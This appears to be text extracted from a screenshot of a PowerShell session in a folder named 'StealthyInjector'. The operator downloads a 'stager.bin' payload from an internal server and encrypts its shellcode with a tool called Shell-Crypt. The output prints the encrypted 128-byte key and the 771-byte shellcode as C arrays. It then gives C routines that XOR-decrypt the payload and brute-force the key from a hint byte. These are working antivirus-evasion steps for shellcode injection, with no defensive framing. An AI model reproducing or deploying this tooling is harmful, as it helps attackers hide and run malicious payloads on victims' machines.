 PS C:\Users\Admin\Desktop\StealthyInjector\x64\Release> iwr http://172.16.1.5:81/stager.bin -outfile stager.bin
PS C:\Users\Admin\Desktop\StealthyInjector\x64\Release> .\Shell-Crypt.exe gen-128 .\stager.bin encrypted_stager.bin
v1.0.0
[Info] - Key generation command was received. A key of 128 bytes will be created.
[Info] - Encrypted 128 byte key. Hint byte is 0x4A
[Info] - Encrypted 771 bytes of shellcode with 128 key
[Info] - Wrote encrypted shellcode to encrypted_stager.bin
[Info] - Wrote key to Key.bin
[Info] - Displaying payload components.
<><><><><><><><><><><><><><><><><><> Encrypted Components <><><><><><><><><><><><><><><><><><>
BYTE HintByte = 0x4A;
char Key[128] = {
0x00,0x92,0x75,0xF1,0xFF,0x0B,0x65,0xA7,0xDF,0xFC,0x40,0x7A,0xAA,0x68,0x2B,0x99,
0x3A,0xC9,0xC0,0xB8,0x8D,0xAE,0xFD,0x48,0x19,0xC1,0x2A,0xE0,0xBB,0x39,0xA2,0x9E,
0xE5,0xB7,0x36,0x4F,0x9C,0xA8,0x74,0xA3,0x62,0x26,0xE9,0x79,0x2C,0xAC,0x53,0xEE,
0x5F,0x1B,0xA4,0x22,0xC8,0x12,0x27,0xE3,0x4E,0xCC,0x00,0x15,0xCB,0xFD,0x0A,0x2F,
0x79,0x86,0xB2,0x98,0xE6,0xE9,0x67,0xCC,0x52,0x0D,0x44,0x49,0x89,0x29,0xA9,0x35,
0x91,0xB7,0xBE,0x7D,0x3C,0x2A,0xEC,0x4F,0x9C,0x10,0xA2,0x7F,0xA6,0xE2,0x87,0xDF,
0x56,0xE5,0x30,0x81,0x0A,0x27,0x09,0xA1,0xA5,0xE4,0x5B,0x03,0xB5,0xC9,0x4D,0xC6,
0x02,0xBA,0x2F,0x4E,0xE1,0xAF,0xE6,0x74,0x1E,0x25,0x49,0x9F,0x71,0x7A,0x93,0xC0
};
char shellcode[771] = {
0xB6,0x9F,0xBE,0x5C,0x41,0xD4,0xE5,0xE6,0x8D,0xAD,0x41,0x74,0x95,0x45,0x01,0x8C,
0x51,0xA0,0x1D,0x97,0x38,0x9D,0xC1,0xA3,0xB0,0x20,0x5E,0xDE,0x9D,0xDD,0x98,0x95,
0xD9,0x91,0x6B,0x2B,0xFA,0xB2,0xAF,0x88,0x4A,0x0B,0xF2,0x7A,0x6A,0xF1,0xDA,0xB5,
0x49,0x1C,0xDD,0x49,0x4C,0x0F,0x17,0x33,0x0D,0x84,0x1D,0x65,0x44,0xBB,0xE0,0xCB,
0xA1,0xC3,0x3D,0xDD,0x48,0x1F,0xB6,0xB4,0x92,0xC2,0x8C,0xB9,0xA7,0x70,0x14,0x48,
0x93,0xA7,0xA0,0xEB,0xA7,0x79,0x50,0xAE,0x7E,0x8A,0x0E,0x52,0x90,0x4B,0x6F,0x7E,
0x39,0x8E,0x6C,0x0F,0x94,0x09,0x0D,0xD4,0xC3,0xCE,0xE7,0xFE,0x18,0x5E,0x81,0x54,
0xD9,0xAF,0x10,0xC7,0x7A,0x41,0xFF,0x8F,0x23,0x3F,0xC8,0xD1,0x8B,0x3B,0x13,0x0A,
0x9C,0x9F,0x0C,0x78,0x1D,0x7D,0xE8,0x2F,0x80,0xEC,0x01,0xE4,0xEC,0xF5,0x26,0x35,
0x2C,0x71,0x34,0xFB,0xBB,0x8A,0x98,0x3A,0x4E,0xAA,0x1E,0xCB,0x5E,0x16,0xEE,0xFC,
0x8E,0x0C,0x3C,0xA3,0x39,0xB1,0x50,0x86,0x8B,0x03,0x65,0x41,0x3B,0x69,0xAA,0xFE,
0xE1,0xA8,0xFD,0x6D,0x06,0x22,0xE7,0x33,0x94,0x13,0x49,0x7E,0x04,0x22,0x43,0x7F,
0xB2,0xD1,0xFE,0x0C,0x84,0x7E,0xA6,0x6D,0x2F,0x1E,0x9C,0xF9,0x2E,0x4C,0xDD,0xBB,
0x99,0x45,0xE9,0x1B,0xDD,0xF4,0x0D,0xE6,0x4F,0xDA,0xDD,0x93,0x2E,0x3C,0x06,0x58,
0xD5,0x20,0x7D,0x1C,0xDC,0x49,0x8B,0xCC,0x0E,0xA4,0xEE,0x19,0x51,0x5A,0xEE,0x3B,
0xDF,0x80,0x26,0xC2,0x64,0x38,0xBF,0x26,0x8F,0xAC,0xC4,0x6B,0x7F,0xFE,0x6A,0xC2,
0x19,0x84,0x74,0x02,0x8B,0x6A,0x50,0x41,0x8D,0xAD,0x00,0x25,0x2B,0xC0,0xBB,0xCF,
0x60,0x72,0x78,0xEE,0x84,0xFD,0x8F,0xDA,0x0D,0x5C,0x77,0xA1,0xE0,0x56,0x90,0xFD,
0x06,0x1D,0x13,0x25,0x72,0xED,0x18,0xC2,0x00,0x0E,0x48,0xC1,0x69,0xEA,0x81,0x76,
0xB6,0x69,0x06,0x62,0xC7,0xBC,0xF1,0x72,0xCC,0x4D,0x10,0xDB,0x90,0x92,0xC6,0x26,
0xF3,0x8B,0x99,0xC2,0x21,0x3D,0xD4,0x5C,0xA8,0x8E,0xAB,0xC0,0x44,0x6C,0xC2,0x7D,
0xFF,0xCF,0xD5,0x92,0x48,0x5D,0x08,0xF4,0x2F,0x78,0xE4,0x8B,0xA7,0x31,0x1A,0x45,
0x8C,0x3B,0x4E,0x10,0x8D,0x40,0x91,0xEB,0xD1,0x36,0xE8,0x8B,0xC5,0x5D,0xEA,0x2D,
0xE0,0x2B,0xBF,0xD4,0x5B,0x3B,0x7B,0xAC,0xB5,0x94,0xC5,0x1B,0xDA,0xE5,0x2D,0x26,
0x3E,0xBB,0x0D,0xFE,0x83,0x5A,0x53,0x94,0xB4,0xDC,0x6C,0x10,0x97,0x42,0x3C,0xF1,
0x4D,0x17,0x4C,0x87,0xFF,0xBF,0xE3,0xC6,0x51,0x11,0x08,0xE5,0x8F,0x25,0xFC,0x85,
0xF5,0xB6,0x0C,0xDB,0x83,0xFE,0x21,0x91,0x65,0x32,0x00,0x52,0x03,0xE6,0xA8,0x1B,
0xB7,0x16,0xCE,0x7B,0x36,0x4B,0x5D,0x44,0x99,0x21,0x5B,0x4B,0x22,0x03,0x71,0x7E,
0x94,0xE2,0x9B,0xE0,0x0D,0x26,0xB7,0x58,0x9F,0xAF,0xFD,0xE9,0x42,0x47,0xB8,0x03,
0xFF,0xC1,0xD2,0xB7,0x6F,0x4C,0x15,0xEF,0x04,0x70,0xB8,0xA2,0xE2,0x1F,0x28,0x40,
0xD5,0x06,0x74,0x5C,0x8A,0x46,0xEC,0xC0,0xC8,0x02,0x93,0x96,0xE2,0x41,0xDE,0x7C,
0xE9,0x06,0xA6,0xEB,0x44,0x25,0x60,0xA9,0x8B,0x86,0xF0,0x2C,0xC9,0xDD,0x09,0x6E,
0x24,0xB3,0x49,0xF9,0x84,0x3C,0x61,0x6F,0x4C,0xFE,0x5A,0x64,0x8C,0x58,0x62,0x0D,
0x33,0x3A,0xC0,0xDF,0x81,0x67,0x25,0xEB,0x3B,0x72,0x46,0xDF,0x86,0x05,0x83,0x72,
0x4D,0x37,0x0F,0xCC,0x89,0x42,0xCD,0x8A,0x89,0x85,0x13,0x02,0x65,0xF1,0x62,0x84,
0x8F,0x3F,0xE6,0x67,0x26,0xA3,0x04,0x72,0xCC,0x04,0x99,0xC4,0x2F,0x7E,0x43,0x7F,
0xBA,0x31,0xC3,0xC9,0xF6,0xD8,0xE7,0x3F,0xD0,0xFE,0x3B,0x6D,0x3A,0x27,0x55,0x63,
0xD1,0xE4,0x2B,0x15,0x6F,0x3A,0x99,0xE3,0x4F,0xC8,0xDD,0x89,0xD9,0x8C,0xAD,0x1B,
0xBA,0x56,0x63,0x97,0x09,0x8D,0x1D,0xF1,0x98,0x0D,0x60,0x1F,0x1B,0x05,0x99,0x1D,
0x91,0xC5,0xB7,0x61,0x02,0x90,0x36,0xC7,0xDC,0xF6,0x76,0x8F,0xF7,0x4C,0x94,0x7F,
0x48,0x3C,0x97,0x50,0xDC,0x3C,0x29,0xE6,0xDE,0xE5,0x89,0xC7,0x87,0x5C,0xDA,0x25,
0x0A,0x76,0x39,0x87,0xFB,0x46,0x50,0xA2,0x81,0x60,0xD0,0x06,0x37,0x56,0xCA,0xB5,
0x8F,0x23,0x8F,0x67,0x72,0xC9,0xC4,0x8A,0x83,0x87,0x51,0x5B,0x63,0xE3,0xA3,0xFC,
0x36,0x4A,0xFC,0x74,0x17,0x6A,0xF0,0xB2,0xCC,0x5D,0x10,0x24,0x0C,0xC0,0x5A,0x82,
0xA0,0x6E,0xB6,0x8F,0x68,0x5E,0x18,0xEA,0x98,0x6D,0x97,0xEB,0x3F,0x9F,0x72,0x78,
0x02,0x5D,0xEB,0x6D,0xE2,0x43,0xD9,0x74,0x37,0x88,0x77,0x93,0x2A,0x59,0xF9,0xBF,
0x5E,0x4E,0x18,0x68,0xDC,0xF7,0x08,0xCC,0x04,0x81,0x87,0x5B,0x53,0x19,0x1D,0x8D,
0x27,0x80,0x0C,0xC9,0xF4,0x28,0x5C,0xC7,0x85,0x4D,0x69,0x47,0x95,0xB9,0x1A,0x82,
0x90,0x28,0xE8
};
VOID Xor(PBYTE pData, SIZE_T SizeOfData, PBYTE pKey, SIZE_T SizeOfKey) {
for (int i = 0, j = 0; i < SizeOfData; i++, j++) {
if (j >= SizeOfKey) {
j = 0;
}
pData[i] = pData[i] ^ pKey[j];
}
}
PBYTE DecryptKey(BYTE HintByte, PBYTE EncryptedKey, SIZE_T KeySize) {
BYTE  KeyByte      = 0;
PBYTE OriginalKey  = malloc(KeySize);
if(!OriginalKey) {return NULL;}
while (TRUE) { if (((EncryptedKey[0] ^ KeyByte) - 0) == HintByte) {break;} else {KeyByte++;}}
for (int i = 0; i < KeySize; i++) {
OriginalKey[i] = (BYTE)((EncryptedKey[i] ^ KeyByte) - i);
}
return OriginalKey;
}